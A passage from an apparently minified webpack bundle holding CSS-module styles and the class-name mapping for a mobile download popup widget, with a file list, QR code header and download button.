*/\n.xl-mobile-popup-body__list--2aa-n::-webkit-scrollbar-track {\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n.xl-mobile-popup-body__item--33mm8 {\n  display: flex;\n  align-items: center;\n  padding: 5px 0;\n  height: 24px;\n  box-sizing: content-box;\n}\n.xl-mobile-popup-body__item--icon--19jgr {\n  flex-shrink: 0;\n  width: 24px;\n  height: 24px;\n  margin-right: 8px;\n  user-select: none;\n}\n.xl-mobile-popup-body__item--content-warp--SQtT9 {\n  flex: 1;\n  color: rgba(38, 41, 45, 1);\n  font-size: 13px;\n  font-weight: 400;\n  display: flex;\n}\n.xl-mobile-popup-body__item--content--3pbIV {\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 1;\n  -webkit-line-clamp: 1;\n}\n.xl-mobile-popup-body__item--suffix--cBfHv {\n  flex-shrink: 0;\n}\n.xl-mobile-popup-body__item--size--1jktW {\n  font-size: 11px;\n  color: rgba(137, 142, 151, 1);\n  margin-left: 8px;\n  font-weight: 400;\n}\n.xl-mobile-popup-body__item--more--2uzNi {\n  margin-top: 9px;\n  margin-bottom: 31px;\n  text-align: center;\n  color: rgba(194, 198, 203, 1);\n  font-size: 12px;\n}\n\n.xl-mobile-popup-footer--k_tmG {\n  user-select: none;\n  margin-top: 16px;\n}\n\n.xl-mobile-popup-footer__down--7YdJ7 {\n  height: 50px;\n  width: 100%;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  background: rgba(63, 133, 255, 1);\n  color: rgba(255, 255, 255, 1);\n  border-radius: 8px;\n}\n.xl-mobile-popup-footer__down--7YdJ7:active {\n  background: rgba(43, 114, 238, 1);\n}\n\n.xl-mobile-popup-footer__down__desc--2IKwg {\n  margin-top: 10px;\n  font-family: PingFang SC;\n  font-size: 12px;\n  font-weight: 400;\n  line-height: 16.8px;\n  text-align: center;\n  color: rgba(154, 155, 165, 1);\n}\n\n.hide--1QHq4 {\n  display: none;\n}",""]),t.locals={"xl-mobile-popup-container":"xl-mobile-popup-container--3oNjr","xl-mobile-popup-content":"xl-mobile-popup-content--1e_QK","xl-mobile-popup-header":"xl-mobile-popup-header--3gJ5K","xl-mobile-popup-header__icon":"xl-mobile-popup-header__icon--11TSh","xl-mobile-popup-header__title":"xl-mobile-popup-header__title--3VFc7","xl-mobile-popup-header__hover--close":"xl-mobile-popup-header__hover--close--2H-2b","xl-mobile-popup-header__hint--icon":"xl-mobile-popup-header__hint--icon--3Dpse","xl-mobile-popup-header__hint":"xl-mobile-popup-header__hint--3P45U","xl-mobile-popup-header__close":"xl-mobile-popup-header__close--3ejym","xl-mobile-popup-header__qrcode--wrapper":"xl-mobile-popup-header__qrcode--wrapper--3CJpP","xl-mobile-popup-header__qrcode":"xl-mobile-popup-header__qrcode--Z9Sac","xl-mobile-popup-header-follower-content":"xl-mobile-popup-header-follower-content--2scK5","xl-mobile-popup-header__arrow--wrapper":"xl-mobile-popup-header__arrow--wrapper--DgfH5","xl-mobile-popup-header__arrow":"xl-mobile-popup-header__arrow--8NtB8","xl-mobile-popup-body":"xl-mobile-popup-body--dU_Hm","xl-mobile-popup-body__single":"xl-mobile-popup-body__single--38i5r","xl-mobile-popup-body__icon":"xl-mobile-popup-body__icon--rr1i8","xl-mobile-popup-body__name":"xl-mobile-popup-body__name--1poT8","xl-mobile-popup-body__info":"xl-mobile-popup-body__info--1xRC1","xl-mobile-popup-body__info--num":"xl-mobile-popup-body__info--num--1upOV","xl-mobile-popup-body-multi":"xl-mobile-popup-body-multi--2EZbV","xl-mobile-popup-body__list":"xl-mobile-popup-body__list--2aa-n","xl-mobile-popup-body__item":"xl-mobile-popup-body__item--33mm8","xl-mobile-popup-body__item--icon":"xl-mobile-popup-body__item--icon--19jgr","xl-mobile-popup-body__item--content-warp":"xl-mobile-popup-body__item--content-warp--SQtT9","xl-mobile-popup-body__item--content":"xl-mobile-popup-body__item--content--3pbIV","xl-mobile-popup-body__item--suffix":"xl-mobile-popup-body__item--suffix--cBfHv","xl-mobile-popup-body__item--size":"xl-mobile-popup-body__item--size--1jktW","xl-mobile-popup-body__item--more":"xl-mobile-popup-body__item--more--2uzNi","xl-mobile-popup-footer":"xl-mobile-popup-footer--k_tmG","xl-mobile-popup-footer__down":"xl-mobile-popup-footer__down--7YdJ7","xl-mobile-popup-footer__down__desc":"xl-mobile-popup-footer__down__desc--2IKwg",hide:"hide--1QHq4"},e.exports=t},function(e,t){e.exports="[data-uri]"}])["default"];